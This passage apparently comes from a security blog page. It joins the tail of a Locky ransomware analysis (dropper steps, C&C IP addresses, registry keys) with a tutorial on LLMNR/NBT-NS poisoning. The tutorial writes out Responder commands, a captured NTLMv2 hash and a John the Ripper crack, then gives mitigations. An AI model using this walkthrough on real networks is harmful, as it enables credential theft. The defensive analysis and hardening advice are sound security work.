3. Executes %temp%\arra.bat
3.1. Arra.bat in turn creates %tmp%\dasdee.vbs
3.2. Echo’s the script contents to the dasdee.vbs script
3.3. Executes dasdee.vbs using cscript
3.3.1. dasdee.vbs performs a GET request to the http address passed in parameter %0% and saves the response to the location in parameter %1%
3.4. The bat file then executes the file save by the vbs script, deletes the vbs scripts and deletes itself.
Between the two samples the above steps did not change, the only differences were the number of UserForm1 textboxes and the URL. The Word document VBA macro obfuscation was also different but the base64 encoded script was the same in both samples.
Now that we have the URL for the PE file we can go and download it. One thing to note that sometimes to download the file you will need to match the Agent string in the script. For these samples this wasn’t required.
I started testing by changing the network for the VM so it was contained on its own network and blocked all outbound requests except for DNS on the perimeter firewall.
Sample1 was an older sample and I only saw DNS queries for what appeared to be DGA domains Command and Control servers(C&C).
I went ahead and removed the access restriction on the firewall and watched the POST requests. Only one of the DGA C&C hosts was still accessible and the one that did accepted the POST request closed the connection.
Since no response was received from the C&C Server, Locky just continued to the send POST requests and never proceeded beyond that point and did not encrypt any files.
Sample2, a newer sample, immediately tried to access a list of hardcoded IP addresses and sent a POST request. Once communication was established the malware only communicated with that host.
Reviewing the HTTP traffic from Sample1 and 2 I noticed the contents of the first POST request from the victim were encrypted but also that between the two samples the values were the same. This means that the network traffic is encrypted with a static value or at least the POST request is.
Once communication is established with the C&C server an RSA encryption key is transferred to the victim and stored in the ‘pubkey’ value of registry key ‘HKCU\Software\Locky’.
Now that Locky has the encryption key the below steps occur.
1. Delete Volume Shadow copies
2. Add startup registry keys
3. Output intructions.txt/.bmp
4. Encrypt Files
Some additional notes regarding Locky.
The file extension for encrypted files is always “.locky”
When files are encrypted the file is renamed as such, the first 16 characters of the filename is the value stored in the ‘id’ value of registry key ‘HKCU\Software\Locky’ and the second set of 16 characters are randomly generated.
Locky creates the registry key ‘HKCU\Software\Locky’ and sets the following values:
If Locky is executed from outside of %TEMP%, it copies itself to %TEMP% as svchost.exe and removes the original file.
I also fired up the debugger to see if I could recover the value used to encrypt the HTTP traffic. Unfortunately I wasn’t able to locate this value but I did locate some other interesting data.
Static IP address list to communicate to the C&C servers:
185.22.67.27 – PS Internet Company LLC Network, Kazakhstan
31.184.197.119 – Petersburg Internet Network ltd., Russian Federation
This is a list of OS ‘s that are targeted by the malware:
VSS Admin command:
Registry Key:
Conclusion:
Locky is a relatively new player to the ransomware scene but it appears to be on par with functionality of current ransomware families. Also with the amount of data that appears to be reported to the C&C servers, if filenames are reported in either the ‘path’ or ‘encrypted’ HTTP properties and those filenames contain PHI, an infection could be considered a breach.
If any new details are discovered we will updated this post.
How can an attacker capture usernames and passwords on a local network by simply waiting for the computers to willingly give them up? LLMNR and NBT-NS poisoning!
Link-Local Multicast Name Resolution (LLMNR) and Netbios Name Service (NBT-NS) are two components of Microsoft Windows machines. LLLMNR was introduced in Windows Vista and is the successor to NBT-NS.
They are both seemingly innocuous components which allow machines on the same subnet help each other identify hosts when DNS fails. So if one machine tries to resolve a particular host, but DNS resolution fails, the machine will then attempt to ask all other machines on the local network for the correct address via LLMNR or NBT-NS.
This seems harmless in theory, but it opens up a major vulnerability that attackers can use to gain full credentials to a system.
Vulnerability
An attacker can listen on a network for these LLMNR (UDP/5355) or NBT-NS (UDP/137) broadcasts and respond to them, thus pretending that the attacker knows the location of the requested host.

Let’s look at an example in the diagram below.
The victim machine wants to go the print server at \\printserver, but mistakenly types in \\pintserver.
The DNS server responds to the victim saying that it doesn’t know that host.
The victim then asks if there is anyone on the local network that knows the location of \\pintserver
The attacker responds to the victim saying that it is the \\pintserver
The victim believes the attacker and sends its own username and NTLMv2 hash to the attacker.
The attacker can now crack the hash to discover the password
1. Download the Responder software: git clone https://github.com/SpiderLabs/Responder.git
2. Run the Responder help menu: python Responder.py -h
Notice a couple mandatory options:
-i [IP] : the attacker’s IP address (or the IP address to send the traffic to) -b [0/1]: Set this to 1 if you want to return a Basic HTTP authentication. 0 will return an NTLM authentication.
In addition to those options, there are many switches which allow you to turn on or off various services to poison – http, https, smb, sql, ftp, ldap, dns, etc…
Let’s follow the example in the image above.
1. To set things up, the attacker at 192.168.1.77 starts responder with “python Responder.py -I eth0 -wfv”.
#python Responder.py -I eth0 7 -wfv
NBT Name Service/LLMNR Answerer 1.0.
To kill this script hit CRTL-C

[+]NBT-NS & LLMNR responder started
Global Parameters set
Challenge set is: 1122334455667788
WPAD Proxy Server is:On
HTTP Server is:ON
SMB Server is:ON
SQL Server is:ON
FTP Server is:ON
DNS Server is:ON
LDAP Server is:ON
FingerPrint Module is:OFF
2. The victim at 192.168.1.74 tries to go to \\pintserver which doesn’t exist. 3. The victim asks anyone on the local network for help identifying the \\pintserver 4. The attacker responds 5. The victim sends their credentials to the attacker.
LLMNR poisoned answer sent to this IP: 192.168.1.74. The requested name was : pintserver.
[+]SMB-NTLMv2 hash captured from :  192.168.1.74
Domain is : WORKGROUP
User is : testuser
[+]SMB complete hash is : testuser::WORKGROUP:
1122334455667788:834735BBB9FBC3B168F1A721C5888E39:01010000000000004F51B4E9FADFCE01A7ABBB61969951540000000002000A0073006D006200310032000100140053004500520056004500520032003000300038000400160073006D006200310032002E006C006F00630061006C0003002C0053004500520056004500520032003000300038002E0073006D006200310032002E006C006F00630061006C000500160073006D006200310032002E006C006F00630061006C000800300030000000000000000000000000200000DFEC64C689142E250762FE31AD029114A4DFF12665D21124ED6C5111BA7D86710A0010000000000000000000000000000000000009001E0063006900660073002F00700069006E0074007300650072007600650072000000000000000000
6. The Responder program stores the credentials in a file in the local directory called SMB-NTLMv2-Client-192.168.1.74.txt 7. The Attacker runs john the ripper against the file with the “john SMB-NTLMv2-Client-192.168.1.74.txt” command and John the Ripper immediately discovers the password of “password1”
#john SMB-NTLMv2-Client-192.168.1.74.txt
Loaded 1 password hash (NTLMv2 C/R MD4 HMAC-MD5 [32/64])
password1        (testuser)
guesses: 1  time: 0:00:00:00 DONE (Tue Nov 12 15:56:46 2013)  c/s: 114620  trying: 123456 - crawford
Use the "--show" option to display all of the cracked passwords reliably
Packet Capture
Let’s look at what’s happening at the network level.
You can see the victim at 192.168.1.74 making a name query to the DNS server for “pintserver”.
The DNS doesn’t know the host.
The victim then makes a LLMNR broadcast for “pintserver”.
The attacker at 192.168.1.77 responds.
The victim creates an SMB connection to the attacker and sends its username and password hash.
Protective Measures
Fixing the issue is easy:
Disable LLMNR and NBT-NS. You need to disable both because if LLMNR is disabled, it will automatically attempt to use NBT-NS instead. See the instructions below.
Prevent inter-VLAN communication – By limiting communication between hosts on the same network, you greatly reduce the success of most local network attacks.
Use limited user accounts – Now this won’t prevent an attack, but it will limit the damage that a successful attack can do and at least make an attacker work harder. For example, if the victim is using “domain admin” credentials, then a successful attack would give up the access to all machines on the network. On the other hand, if the victim is using a limited account, then the attacker will need to work harder to get further access in the environment.
To disable LLMNR on windows:
Click Start
Type gpedit.msc in the text box
Navigate to Local Computer Policy -> Computer Configuration -> Administrative Templates -> Network -> DNS Client
In the DNS Client Folder, double click on “Turn Off Multicast Name Resolution” and set it to “Enabled”
The following registry key is set on computers when LLMNR is disabled: HKLM\Software\Policies\Microsoft\Windows NT\DNSClient “EnableMulticast” DWORD 0
To disable NetBIOS Name Service on a single machine:
Open Control Panel
Under “Network and Internet”, click “View network status and tasks”
Click “Change adapter settings”
Right-click “Local area connection” and then click “Properties”

Double-click on “Internet Protocol Version 4 (TCP/IPv4)”, click “Advanced” then click on the “WINS” (Windows Internet Name Service) tab
Click on “Disable NetBIOS over TCP/IP”
To disable NetBIOS Name Service across a domain with DHCP clients:
Go to the DHCP Snap-In
Go to “scope options” for the network you are changing
Right click and Configure Options

Select Advanced tab and change “Vendor class” to “Microsoft Windows 2000 Options”.
In the “Available Options” frame, select and check the box “001 Microsoft Disable Netbios Option”
In the “Data Entry” frame, change the data entry to 0x2
Click “OK”. The new settings will take affect when the clients renew their addresses.
Disabling NetBios through DHCP configuration (Fine, 2011)
References
1. McGrew, Wesley. (2007, March 22). NetBIOS Name Service Spoofing. http://www.mcgrewsecurity.com/2007/03/22/netbios-name-service-spoofing/ 2. Gaffie, Laurent. (2012, October 24). Introducing Responder-1.0. http://blog.spiderlabs.com/2012/10/introducing-responder-10.html 3. Fine, P. (2011, January 13). So long NetBIOS, it’s been fun! Retrieved from Exit | the | Fast | Lane: http://www.exitthefastlane.com/2011/01/so-long-netbios-its-been-fun.html 4. MITRE. (2021, September 28). Adversary-in-the-Middle: LLMNR/NBT-NS Poisoning and SMB Relay. Retrieved from MITRE ATT&CK: https://attack.mitre.org/techniques/T1557/001/










 Open the file in Word


 …
…